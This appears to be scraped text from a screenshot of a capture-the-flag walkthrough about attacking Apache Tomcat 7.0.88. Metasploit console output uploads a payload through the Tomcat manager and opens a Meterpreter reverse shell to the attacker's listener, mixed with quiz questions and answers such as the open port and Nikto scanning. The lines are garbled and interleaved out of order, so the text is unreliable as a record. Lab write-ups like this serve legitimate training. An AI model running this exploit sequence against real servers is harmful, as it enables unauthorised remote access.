 msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.11.25.211
What other port that serves a webs service is open on the machine?
LHOST => 10.11.25.211
msf6 exploit(multi/http/tomcat_mgr_upload) > run -j
1234
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
Going to the service running on that port, what is the name and version o
[*] Started reverse TCP handler on 10.11.25.211:4444
Answer format: Full_name_of_service/Version
[*] Retrieving session ID and CSRF token...
msf6 exploit(multi/http/tomcat_mgr_upload) > [*] Uploading and deploying XZWPlUFo4VuQ...
Apache Tomcat/7.0.88
[*] Executing XZWPlUFo4VuQ...
[*] Undeploying XZWPlUFo4VuQ ...
Use Nikto with the credentials you have found and scan the /manager/ht
[*] Sending stage (58125 bytes) to 10.10.51.21
[*] Meterpreter session 1 opened (10.11.25.211:4444 -> 10.10.51.21:59978) at 2021-01-22 2
How many documentation files did Nikto identify?